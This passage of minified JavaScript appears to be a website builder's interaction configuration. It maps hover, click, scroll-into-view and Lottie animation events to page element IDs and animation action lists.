-2717":{id:"e-2717",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfa0},"e-2718":{id:"e-2718",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfae},"e-2719":{id:"e-2719",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a0812120},"e-2720":{id:"e-2720",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a081212a},"e-2725":{id:"e-2725",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2726":{id:"e-2726",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2729":{id:"e-2729",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2730":{id:"e-2730",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2793":{id:"e-2793",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2794":{id:"e-2794",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2795":{id:"e-2795",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2796":{id:"e-2796",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2797":{id:"e-2797",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099},"e-2798":{id:"e-2798",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f},"e-2803":{id:"e-2803",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2804":{id:"e-2804",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2805":{id:"e-2805",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2799":{id:"e-2799",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f},"e-2801":{id:"e-2801",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4},"e-2807":{id:"e-2807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2813":{id:"e-2813",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2814":{id:"e-2814",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2823":{id:"e-2823",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2824":{id:"e-2824",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2825":{id:"e-2825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2840":{id:"e-2840",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd9121},"e-2841":{id:"e-2841",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd914c},"e-2846":{id:"e-2846",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2847":{id:"e-2847",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2871":{id:"e-2871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2872":{id:"e-2872",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2873":{id:"e-2873",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2874":{id:"e-2874",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2875":{id:"e-2875",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2877":{id:"e-2877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2879":{id:"e-2879",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684},"e-2880":{id:"e-2880",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687},"e-2881":{id:"e-2881",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-460",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-460-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-460-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40},"e-2909":{id:"e-2909",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-594",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2910":{id:"e-2910",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-595",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2911":{id:"e-2911",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-596",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2913":{id:"e-2913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2921"}},mediaQueries:["main","medium","small","ti